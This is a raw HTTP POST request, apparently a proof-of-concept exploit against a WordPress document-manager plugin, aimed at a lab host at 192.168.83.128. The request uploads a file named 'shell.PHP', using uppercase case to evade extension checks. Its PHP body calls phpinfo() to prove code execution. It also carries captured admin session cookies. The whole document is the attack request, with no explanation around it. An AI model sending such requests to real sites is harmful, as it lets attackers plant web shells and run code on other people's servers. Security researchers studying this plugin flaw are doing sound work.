 POST /wp-admin/admin.php?page=sp-client-document-manager-fileview&id=1 HTTP/1.1
Host: 192.168.83.128
Content-Length: 996
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.83.128
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarya2BmJDiBbzfsaExQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.83.128/wp-admin/admin.php?page=sp-client-document-manager-fileview&id=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: wordpress_541ea4ef1f06ecaea2c5137e4cc2d5b1=admin%7C1626245903%7CAglNGsyG2Lzxut14Lrdi9cAPW9qrCc6bJPtXCkO0jE2%7C4a3dfefecd1cf789a80341fcaf72a2a00a4e6d591fa3d6f31e517bf9970a6a18; grafana_session=1c297f7cd3cff
; wp-settings-1=mfold%3Do; wp-settings-time-1=1626065728; viewfile_tab=0; pid=0; uid=1; wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_541ea4ef1f06ecaea2c5137e4cc2d5b1=
admin%7C1626245903%7CAglNGsyG2Lzxut14Lrdi9cAPW9qrCc6bJPtXCkO0jE2%7Caffc92e4b417030078ade4fd97246be4747003f8ef94879a312c557096ccf821
Connection: close
------WebKitFormBoundarya2BmJDiBbzfsaExQ
Content-Disposition: form-data; name="cdm_upload_file_field"
870ff78c04
------WebKitFormBoundarya2BmJDiBbzfsaExQ
Content-Disposition: form-data; name="_wp_http_referer"
/wp-admin/admin.php?page=sp-client-document-manager-fileview&id=1
------WebKitFormBoundarya2BmJDiBbzfsaExQ
Content-Disposition: form-data; name="dlg-upload-name"
------WebKitFormBoundarya2BmJDiBbzfsaExQ
Content-Disposition: form-data; name="dlg-upload-file[]"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundarya2BmJDiBbzfsaExQ
Content-Disposition: form-data; name="dlg-upload-file[]"; filename="shell.PHP"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundarya2BmJDiBbzfsaExQ
Content-Disposition: form-data; name="dlg-upload-notes"
------WebKitFormBoundarya2BmJDiBbzfsaExQ
Content-Disposition: form-data; name="sp-cdm-community-upload"
Upload
------WebKitFormBoundarya2BmJDiBbzfsaExQ--